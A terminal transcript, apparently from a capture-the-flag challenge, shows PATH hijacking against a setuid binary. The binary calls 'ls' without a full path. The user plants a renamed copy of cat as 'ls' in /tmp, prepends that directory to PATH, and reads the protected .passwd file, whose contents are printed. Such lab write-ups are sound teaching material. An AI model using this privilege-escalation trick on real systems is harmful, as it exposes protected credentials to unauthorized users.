 app-script-ch11@challenge02:~$ ls -lah
total 36K
dr-xr-x--- 2 app-script-ch11-cracked app-script-ch11 4.0K Dec 10 2021 .
drwxr-xr-x 25 root root 4.0K Sep 5 2023 ..
-r-------- 1 root root 775 Dec 10 2021 ._perms
-rw-r----- 1 root root 43 Dec 10 2021 .git
-r--r----- 1 app-script-ch11-cracked app-script-ch11 14 Dec 10 2021 .passwd
-r--r----- 1 app-script-ch11-cracked app-script-ch11 494 Dec 10 2021 Makefile
-r-sr-x--- 1 app-script-ch11-cracked app-script-ch11 7.1K Dec 10 2021 ch11
-r--r----- 1 app-script-ch11-cracked app-script-ch11 187 Dec 10 2021 ch11.c
app-script-ch11@challenge02:~$ cat ch11.c
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main(void)
{
setreuid(geteuid(), geteuid());
system("ls /challenge/app-script/ch11/.passwd");
return 0;
}
app-script-ch11@challenge02:~$ mkdir /tmp/bie
app-script-ch11@challenge02:~$ cp /bin/cat /tmp/bie
app-script-ch11@challenge02:~$ mv /tmp/bie/cat /tmp/bie/ls
app-script-ch11@challenge02:~$ export PATH=/tmp/bie:$PATH
app-script-ch11@challenge02:~$ ./ch11
!oPe96a/.s8d5
app-script-ch11@challenge02:~$